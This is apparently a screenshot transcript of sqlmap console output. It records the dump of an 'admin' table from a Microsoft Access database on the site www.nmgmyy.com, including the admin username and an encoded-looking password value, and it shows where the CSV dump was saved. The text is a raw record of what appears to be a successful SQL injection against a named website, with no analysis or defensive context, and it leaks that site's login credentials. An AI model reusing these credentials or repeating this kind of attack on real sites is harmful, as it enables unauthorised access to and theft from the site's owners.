 管理员: sqlmap
[11:19:46] [INFO] retrieved:
[11:19:48] [INFO] resumed: bm1nbXl5MjYxMjYx
[11:19:48] [INFO] resumed: admin
[11:19:48] [INFO] retrieved:
[11:19:49] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+---------+-------+----------+------------------+-------------+------------+
| id | name | ename | keywords | admin_pass | description | admin_user |
+----+---------+-------+----------+------------------+-------------+------------+
| 1 | <blank> | NULL | <blank> | bm1nbXl5MjYxMjYx | <blank> | admin
|
+----+---------+-------+----------+------------------+-------------+------------+
[11:19:49] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.nmgmyy.com\dump\Microsoft_Access_masterd
b\admin.csv'
[11:19:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.nmgmyy.com'
[*] shutting down at 11:19:49
C:\Python27\sqlmap>